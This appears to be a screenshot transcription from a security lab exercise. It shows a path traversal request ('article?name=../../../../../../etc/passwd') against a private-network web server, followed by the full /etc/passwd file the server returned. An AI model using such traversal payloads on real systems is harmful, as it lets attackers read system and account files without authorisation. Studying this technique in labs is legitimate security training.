 view-source:10.10.222.127
Not secure view-source:10.10.222.127/article?name=../../../../../../etc/passwd
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41
42
43
44
45 </body>
46
47 </html>
48
49